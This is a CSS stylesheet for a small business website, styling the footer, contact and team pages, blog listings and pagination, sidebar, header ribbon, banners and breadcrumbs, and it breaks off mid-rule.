.page-footer { position: relative; padding: 1.66667rem 0 0; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { .page-footer { padding: 1.66667rem 0 0; } }

@media print, screen and (min-width: 64em) { .page-footer { padding: 1.66667rem 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 2.5rem 15px; }

.home-page.content .content-sub-text { padding: 2.5rem 15px; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 2.5rem 15px; }
  .home-page.content .content-sub-text { padding: 2.5rem 15px; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 5rem 15px; }
  .home-page.content .content-sub-text { padding: 5rem 15px; } }

#page-id-1 .extra-content + .extra-content { padding: 2.5rem 15px; }

#page-id-1 .extra-content.extra-content_2 ul.custom-list li a { color: #797575; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

#page-id-1 .extra-content.extra-content_2 ul.custom-list li a:hover, #page-id-1 .extra-content.extra-content_2 ul.custom-list li a:focus { color: #B5BD66; }

@media print, screen and (min-width: 64em) { #page-id-1 .extra-content + .extra-content { padding: 5rem 15px; } }

.page__contact .content { background: #5a5151; color: #fff; }

.page__contact .content h1, .page__contact .content #sub-banner-container .sub-banner__heading, #sub-banner-container .page__contact .content .sub-banner__heading, .page__contact .content h2, .page__contact .content .callout-counter .message, .callout-counter .page__contact .content .message, .page__contact .content .lead_head { color: inherit; }

.page__contact .contact-phone { font-size: 1.22222rem; font-weight: bold; }

.page__contact .contact-phone .material-icons { position: relative; top: -2px; }

.page__contact .contact-info { display: -webkit-box; display: -ms-flexbox; display: flex; gap: 30px 60px; }

.page__contact .contact-info > * { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.page__contact .contact-info a { color: #fff; text-decoration: underline; }

.page__contact #lead_form { text-align: center; margin-top: 30px; }

.page__contact #lead_form .fm-submit-container { text-align: center; }

@media print, screen and (min-width: 64em) { .page__contact .content-text .columns + #lead_form { margin-right: 40px; }
  .page__contact #lead_form { margin-top: 0; } }

.case-studies #main-content { background: #F7F7F7; }

.meet-the-team h2, .meet-the-team .callout-counter .message, .callout-counter .meet-the-team .message { color: #fff; margin-bottom: 15px; }

.meet-the-team .content { background: #5a5151 -webkit-gradient(linear, left top, left bottom, from(#5a5151), to(#393434)); background: #5a5151 linear-gradient(#5a5151 0%, #393434 100%); }

.meet-the-team .team-callout { background: #fff; border-radius: 0.16667rem; -webkit-box-shadow: 0 0 1.11111rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 1.11111rem rgba(0, 0, 0, 0.1); padding: 1.66667rem; gap: 20px; display: grid; grid-template-columns: 1fr; }

@media print, screen and (min-width: 40em) { .meet-the-team .team-callout { grid-template-columns: 150px 1fr; }
  .meet-the-team .team-callout > div:not(.team-callouts-image) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; } }

@media print, screen and (min-width: 64em) { .meet-the-team .team-callout { grid-template-columns: 300px 1fr; } }

.meet-the-team .team-callout p { font-size: 0.88889rem; }

.meet-the-team .team-callouts-image { border-radius: 0.16667rem; -webkit-box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); margin-bottom: 0; overflow: hidden; position: relative; height: 0; padding-bottom: 100%; width: 100%; }

.meet-the-team .team-callouts-image > img { min-height: 101%; min-width: 101%; max-width: none; -o-object-fit: cover; object-fit: cover; inline-size: inherit; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.meet-the-team .team-callout { margin-bottom: 30px; }

.meet-the-team .team-callout .heading { font-size: 1.38889rem; font-weight: bold; margin-bottom: 0.83333rem; line-height: 1.1; color: #5a5151; }

.meet-the-team .team-callout .heading span { color: #B5BD66; display: block; font-size: 0.88889rem; font-weight: 700; text-transform: uppercase; margin-bottom: 10px; }

@media print, screen and (min-width: 40em) { .meet-the-team .team-callout .heading { font-size: 1.44444rem; } }

@media print, screen and (min-width: 64em) { .meet-the-team .team-callout .heading { font-size: 1.55556rem; } }

.services-parent { margin-bottom: -30px; }

.services-parent > .columns { margin-bottom: 30px; }

.services-parent #main-content a { color: #B5BD66; -webkit-transition: .3s; transition: .3s; }

.services-parent #main-content a:hover, .services-parent #main-content a:focus { color: #C6CE78; }

.services-parent #main-content .custom-list li { font-weight: 700; }

@media print, screen and (min-width: 64em) { .services-parent #main-content h3 { font-size: 1.22222rem; margin-bottom: 0.55556rem; } }

.services-parent img.noframe, .services-parent img.noframe__rounded, .services-parent img.picframe, .services-parent img.innerframe { margin: 0.55556rem 0; }

@media print, screen and (min-width: 40em) { .services-parent img.noframe, .services-parent img.noframe__rounded, .services-parent img.picframe, .services-parent img.innerframe { margin: 1.11111rem 0 0.55556rem; height: 3.33333rem; width: auto; } }

.page__about-subpage .content { background: -webkit-gradient(linear, left top, left bottom, from(#5a5151), to(#393434)); background: linear-gradient(#5a5151, #393434); color: #fff; }

.page__about-subpage .content * { color: inherit; }

.about-subpage-gallery { margin-bottom: -30px; margin-top: 30px; }

.about-subpage-gallery .noframe, .about-subpage-gallery .noframe__rounded, .about-subpage-gallery .picframe, .about-subpage-gallery .innerframe { margin-bottom: 0; }

.about-subpage-gallery .columns { margin-bottom: 30px; }

.about-subpage-gallery .columns > div { background: #fff; padding: 15px; min-height: 160px; border-radius: 0.16667rem; -webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.16); box-shadow: 0 0 25px rgba(0, 0, 0, 0.16); display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; height: 100%; }

.page__blog .content.sub-page .content-text { padding-bottom: 0; margin-bottom: -30px; }

.page__blog .content .content-sub { padding-bottom: 30px; }

.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.11111rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.66667rem 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #5a5151; font-size: 0.88889rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 15px; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #C6CE78; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 7.5px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #B5BD66; padding: 0 1.11111rem 1.11111rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #5a5151; font-size: 1.22222rem; font-weight: bold; line-height: 1.25; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: #5a5151; font-size: 0.88889rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #9ea750; display: block; margin-top: 0.55556rem; font-weight: 600; font-size: 0.88889rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #5a5151; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #B5BD66; }
  .blog-page .main-article .article-preview { padding: 0.55556rem 1.11111rem 1.11111rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.11111rem; }
  .blog-page .main-article .article-heading { font-size: 1.55556rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 15px !important; } }

.blog-nav-menu { margin: 0 auto 15px; font-size: 1rem; font-weight: 600; }

.blog-nav-menu.row { gap: 10px; }

@media print, screen and (max-width: 39.99875em) { .blog-nav-menu.row > .columns { -webkit-box-flex: 1; -ms-flex: 1 0 calc(50% - 5px); flex: 1 0 calc(50% - 5px); }
  .blog-nav-menu.row > .columns > a { display: inline-block; width: 100%; } }

.blog-nav-menu > * { margin-bottom: 0.27778rem; }

.blog-nav-menu a { border-radius: 0.16667rem; text-align: center; background-color: #9ea750; color: #fff; padding: 0.44444rem 1.55556rem 0.55556rem; display: inline-block; font-weight: bold; white-space: nowrap; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #C6CE78; color: #fff; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-menu a { -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #B5BD66; }

.blog-nav-menu a.button-previous:hover, .blog-nav-menu a.button-previous:focus, .blog-nav-menu a.button-next:hover, .blog-nav-menu a.button-next:focus { background-color: #C6CE78; color: #fff; }

.blog-nav-menu a.see-all-news { background-color: #C6CE78; }

.blog-nav-menu a.see-all-news:hover, .blog-nav-menu a.see-all-news:focus { background-color: #B5BD66; color: #fff; }

.blog-nav-menu form { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.27778rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #797575; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: transparent; color: #797575; border: 0.11111rem solid #9ea750; border-radius: 0.16667rem; width: 55px; height: 55px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; font-weight: bold; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.blog-pagination a > span { margin-bottom: 2px; }

.blog-pagination a.active, .blog-pagination a:hover, .blog-pagination a:focus { background-color: #9ea750; color: #fff; border: 0.11111rem solid rgba(158, 167, 80, 0.23); }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { width: 3.61111rem; height: 3.61111rem; font-size: 1.66667rem; } }

.post-wrap { margin: 0 0 15px; }

.post-wrap .social-share { margin: 3.33333rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #9ea750; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #C6CE78; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 7.5px; font-size: 0.88889rem; }

.post-image { margin: 0 0 15px; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 15px; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.88889rem; padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.22222rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #5a5151; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #C6CE78; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0; font-size: 1.22222rem; font-weight: bold; font-family: "acumin-pro-condensed", "Helvetica Neue", Roboto, Arial, sans-serif; color: #5a5151; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.94444rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li .trending-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); }

ul.trending-list > li a { color: #5a5151; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.22222rem; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 0.02778rem solid rgba(90, 81, 81, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

.page-header { background-color: #5a5151; color: #fff; padding: 0; -webkit-box-shadow: 0 0.27778rem 1.11111rem rgba(0, 0, 0, 0.06); box-shadow: 0 0.27778rem 1.11111rem rgba(0, 0, 0, 0.06); }

.page-header_logo { margin: 0.83333rem 0; display: inline-block; padding: 0 15px; }

.page-header_logo svg { max-width: 100%; height: auto; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; }
  .page-header_logo { margin: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .page-header { padding: 0; }
  .page-header_logo { margin: 1.11111rem 0; max-width: 225px; padding: 0; } }

@media screen and (min-width: 78.75em) { .page-header_logo { max-width: 330px; } }

.top-ribbon { background: #9ea750 -webkit-gradient(linear, left top, right top, from(#9ea750), to(#C6CE78)); background: #9ea750 linear-gradient(90deg, #9ea750 0%, #C6CE78 100%); color: #fff; font-size: 0.88889rem; padding: 0.55556rem 0.83333rem; position: fixed; top: 0; left: 0; right: 0; z-index: 30; }

.top-ribbon a { -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; color: inherit; font-size: inherit; }

.top-ribbon a:hover, .top-ribbon a:focus { color: #5a5151; }

.top-ribbon .main-icon__wrapper > * { margin-block: -0.55556rem; margin-inline: -0.83333rem; padding: 0.55556rem 0.83333rem; background-color: transparent; border-radius: 0; }

.top-ribbon .main-icon__wrapper > *:hover { cursor: pointer; }

.top-ribbon button { line-height: inherit; display: block; }

.top-ribbon button .menu-icon::after { content: ""; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.top-ribbon button:hover .menu-icon::after, .top-ribbon button:focus .menu-icon::after { background: #5a5151; -webkit-box-shadow: 0 7px 0 #5a5151, 0 14px 0 #5a5151; box-shadow: 0 7px 0 #5a5151, 0 14px 0 #5a5151; }

@media print, screen and (max-width: 63.99875em) { .top-ribbon { text-align: center; } }

@media print, screen and (min-width: 64em) { .top-ribbon { padding: 0.55556rem 0; position: relative; } }

.top-ribbon_text { text-align: left; font-weight: 500; }

.top-ribbon_text strong { font-weight: 900; }

.top-ribbon_phone { font-weight: bold; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; line-height: 1; vertical-align: middle; font-size: 0.83333rem; }

.top-ribbon_phone-icon { position: relative; margin-right: 0.27778rem; font-size: 15px; }

.top-ribbon_social { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.top-ribbon_social-prefix { display: inline-block; margin-right: 0.44444rem; font-weight: bold; }

@media print, screen and (min-width: 64em) { .top-ribbon_contact { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; } }

/*======================================= Banner - Full Width =======================================*/
.full-width-banner { position: relative; text-align: center; color: #fff; background-color: #000; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; padding-bottom: 1px; position: relative; }

.full-width-banner::before, .full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.full-width-banner::after { clear: both; }

.full-width-banner::after { content: ""; background: #000 bottom center/cover no-repeat; opacity: 0; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.full-width-banner > .row { position: relative; z-index: 1; }

.full-width-banner > * { z-index: 5; position: relative; }

.banner-container { padding: 115px 50px 40px; margin: 60px auto; position: relative; }

.banner-container .columns { position: relative; z-index: 5; }

.banner-container::before { content: ""; position: absolute; width: calc(100% - 30px); height: 100%; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); border-style: solid; border-width: 160px; -o-border-image: url("/images/banner-border.svg") 160; border-image: url("/images/banner-border.svg") 160; }

.full-width-banner__heading { text-transform: uppercase; padding: 0 0 0.55556rem 0; color: #fff; font-family: "acumin-pro-condensed", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 1.66667rem; line-height: 1.1; font-weight: 500; }

.full-width-banner__message { margin: 0 0 1.11111rem; color: #fff; font-size: 1rem; font-weight: normal; }

.full-width-banner__button { padding: 0 0 0 0; }

.banner__buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; gap: 20px; }

.banner__buttons-wrapper .button { margin: 0; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

@media print, screen and (min-width: 40em) { .full-width-banner { background-image: url("https://placehold.it/2000"); }
  .banner-container { padding: 110px 40px 50px; }
  .full-width-banner__heading { padding: 0 0 0.55556rem 0; font-size: 2.5rem; }
  .full-width-banner__message { margin: 0.55556rem 0 1.11111rem; font-size: 1.11111rem; max-width: 38.88889rem; }
  .full-width-banner__button { padding: 0 0 0 0; }
  .banner__buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .banner__buttons-wrapper .button { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media print, screen and (min-width: 64em) { .full-width-banner__image { position: absolute; bottom: 0; right: calc(50% - 600px); }
  .banner-container { margin: 130px auto; padding: 120px 60px 80px; }
  .full-width-banner__heading { padding: 0 0 0.55556rem 0; font-size: 2.77778rem; }
  .full-width-banner__message { margin: 0.55556rem 0 1.11111rem; font-size: 1rem; }
  .full-width-banner__button { padding: 0 0 0 0; } }

@media screen and (min-width: 78.75em) { .full-width-banner { background-position: center 30%; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #000; background-image: none; color: #fff; text-align: center; background-size: cover; background-position: center; background-repeat: no-repeat; position: relative; }

.sub-banner::after { content: ""; background: transparent bottom center/cover no-repeat; opacity: 0; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.sub-banner > .row { position: relative; z-index: 1; }

.sub-banner::before { content: url(/images/hr.svg); display: block; position: absolute; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); top: unset; bottom: -13px; }

#sub-banner-container .sub-banner__heading { display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: inherit; font-size: 1.66667rem; font-weight: bold; }

#sub-banner-container .sub-banner__message { display: block; margin: 0 0.83333rem 3.33333rem 0.83333rem; padding-bottom: 0; color: inherit; font-size: 1rem; font-weight: normal; line-height: 1.25; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: none; }
  #sub-banner-container .sub-banner__heading { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: inherit; font-size: 2.5rem; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 3.33333rem; color: inherit; font-size: 1.11111rem; max-width: 22.22222rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: unset; }
  #sub-banner-container .sub-banner__heading { margin: 4.44444rem 0.83333rem 1.11111rem 0.83333rem; font-size: 2.77778rem; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 4.44444rem; font-size: 1rem; } }

.enhanced-banner { position: relative; text-align: center; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; color: #fff; position: relative; }

.enhanced-banner::after { content: ""; background: #000 bottom center/cover no-repeat; opacity: 0; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.enhanced-banner > .row { position: relative; z-index: 1; }

.enhanced-banner__heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #fff; font-family: "acumin-pro-condensed", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 1.66667rem; line-height: 1.1; font-weight: 500; }

.enhanced-banner__message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 1rem; font-weight: normal; }

.enhanced-banner__buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-banner__button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-banner { background-image: none; }
  .enhanced-banner__heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.5rem; }
  .enhanced-banner__message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.11111rem; }
  .enhanced-banner__buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-banner__buttons-wrapper .enhanced-banner__button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-banner__heading { margin: 7.22222rem 0 1.11111rem 0; font-size: 2.77778rem; }
  .enhanced-banner__message { margin: 0 0 5.55556rem 0; font-size: 1rem; }
  .enhanced-banner__buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-banner__buttons-wrapper .enhanced-banner__button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.breadcrumbs { background: #fff; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

.testimonials { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .testimonials h1 + p, .testimonials #sub-banner-container .sub-banner__heading + p, #sub-banner-container .testimonials .sub-banner__heading + p { font-size: 1.38889rem; } }

.contact form .form_required_div, .contact form .fm-submit-container { text-align: left; }

.contact img.noframe, .contact img.noframe__rounded, .contact img.picframe, .contact img.innerframe { margin-left: 0; }

.contact .hours p { font-size: 1rem; color: #B5BD66; margin-bottom: 0.83333rem; }

.contact .phone a { color: #B5BD66; font-weight: bold; font-size: 1.33333rem; }

.contact .email a { font-weight: 600; font-size: 1.33333rem; }

.contact hr { margin: 1.11111rem 0; }

.contact .locations h3 { color: #B5BD66; font-weight: bold; font-size: 1.22222rem; }

.contact .locations p a.address { color: #B5BD66; font-size: 1rem; }

.contact .locations p a.phone { color: #B5BD66; font-size: 1rem; }

.contact .flex-video.widescreen { margin-bottom: 0; padding-bottom: 13.88889rem; }

@media print, screen and (min-width: 40em) { .contact .flex-video.widescreen { padding-bottom: 25rem; } }

.row.services-parent p { line-height: 1.2; margin-bottom: 1.11111rem; }

.row.services-parent h3 { line-height: 1.2; margin-bottom: 0.55556rem; }

.extra-content { border-top: 1px solid #cdcdcd; border-bottom: 1px solid #cdcdcd; }

.extra-content + .extra-content { border-top: none; }

.services-parent .extra-content, .meet-the-team .extra-content { border-top: none; border-bottom: none; }

.sticky-column-container { padding: 0 0; }

.sticky-column-container .sticky-component { padding: 1.66667rem 0; }

.sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.44444rem; font-weight: bold; color: #B5BD66; }

.sticky-column-container .sticky-component .button:last-child { margin-bottom: 0; }

.sticky-column-container .background-imagery { max-height: 100%; max-width: 100%; height: 100%; width: 100%; z-index: -1; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.sticky-column-container .background-imagery > * { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: 100%; max-height: 100%; inline-size: inherit; }

.sticky-column-container .sticky-content { padding: 1.66667rem 0; position: relative; }

.sticky-column-container .sticky-anchor > .row { padding: 1.66667rem 0; }

.sticky-column-container .sticky-anchor > .row:not(:last-child) { border-bottom: thin solid #cdcdcd; }

.sticky-column-container .sticky-anchor > .row:first-child { padding-top: 0; border-top: 0; }

.sticky-column-container .sticky-anchor > .row:last-child { padding-bottom: 0; border-bottom: 0; }

@media print, screen and (min-width: 40em) { .sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .sticky-column-container .sticky-column { border-right: thin solid #cdcdcd; }
  .sticky-column-container .sticky-component { padding-top: 10rem; padding-bottom: 10rem; }
  .sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.94444rem; }
